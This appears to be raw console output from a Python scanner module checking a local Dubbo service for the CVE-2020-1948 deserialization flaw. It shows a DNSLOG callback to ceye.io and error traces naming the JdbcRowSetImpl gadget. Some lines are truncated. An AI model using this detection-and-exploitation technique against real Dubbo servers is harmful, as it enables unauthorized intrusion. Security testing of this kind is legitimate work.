 /Users/ascotbe/anaconda/anaconda3/python.app/Contents/MacOS/python /Users/ascotbe/code/Medusa/Modules/Dubbo/1.py
127.0.0.1 存在Dubbo反序列化漏洞(CVE-2020-1948)
验证数据:
返回DNSLOG:{"meta": {"code": 200, "message": "OK"}, "data": [{"id": "70144202", "name": "8w2jHSMNNJaeoYF. .io", "remote_addr": "101.95.144.210", "created_at": "202
使用DNSLOG数据:8w2jHSMNNJaeoYF ceye.io
返回数据包:id: 1, status: 70, data: None, error: org.apache.dubbo.remoting.RemotingException: Not found exported service: org.apache.dubbo.spring.boot.sample.consumer.DemoSer
JdbcRowSetImpl.escapeProcessing=true
JdbcRowSetImpl.maxFieldSize=0
JdbcRowSetImpl.matchColumnNames[0]=foo
EXCEPTION: Could not complete class com.sun.rowset.JdbcRowSetImpl.toString(): null
], attachments={input=357, path=org.apache.dubbo.spring.boot.sample.consumer.DemoService, dubbo=2.5.3, version=1.0}]
org.apache.dubbo.remoting.RemotingException: Not found exported service: org.apache.dubbo.spring.boot.sample.consumer.DemoService:1.0:12345 in [org.apache.dubbo.spring.boot.
JdbcRowSetImpl.escapeProcessing=true
JdbcRowSetImpl.maxFieldSize=0
JdbcRowSetImpl.matchColumnNames[0]=foo
EXCEPTION: Could not complete class com.sun.rowset.JdbcRowSetImpl.toString(): null